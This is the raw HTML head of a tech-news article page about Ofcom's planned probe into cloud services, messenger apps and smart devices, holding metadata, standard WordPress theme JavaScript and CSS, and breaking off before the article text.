

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/
body_size: 30125
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UK&#039;s Ofcom to probe cloud services, messenger apps, and smart devices - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UK&#039;s Ofcom to probe cloud services, messenger apps, and smart devices - Geeky Insider" />
	<meta property="og:description" content="FaceTime, WhatsApp, and Zoom could be in the crosshairs of UK communications regulator Ofcom, which has announced a probe into cloud services, messenger apps, and smart devices. It’s just the latest in a global sequence of regulatory investigations likely to impact Big Tech. UK is looking into the clouds The UK regulator says it plans to [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-09-22T22:03:57+00:00" />
	<meta property="article:modified_time" content="2022-10-05T15:27:33+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices","datePublished":"2022-09-22T22:03:57+00:00","dateModified":"2022-10-05T15:27:33+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/"},"wordCount":690,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg","articleSection":["Apps And Softwares","Articles"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/","url":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/","name":"UK's Ofcom to probe cloud services, messenger apps, and smart devices - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg","datePublished":"2022-09-22T22:03:57+00:00","dateModified":"2022-10-05T15:27:33+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/UKs-Ofcom-to-probe-cloud-services-messenger-apps-and-smart.jpg","width":1200,"height":800,"caption":"Ofcom, Big Tech, Apple, FaceTime, cloud, homepod, regulation, mobile"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices Comments Feed" href="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Fuks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 